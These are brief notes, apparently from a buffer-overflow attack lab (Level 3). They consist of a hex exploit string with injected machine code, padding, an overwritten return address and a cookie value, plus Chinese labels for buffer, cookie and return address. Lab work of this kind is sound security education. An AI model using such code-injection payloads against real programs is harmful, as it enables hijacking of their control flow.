 Level_3:
48 c7 c7 28
1c 64 55 68
5c 18 40 00
c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
e8 1b 64 55 00 00 00 00
31 34 32 37 62 64 36 30
00 00 00 00
缓冲区
cookie
返回地址
rsp
ret
push
mov
rsp-0x38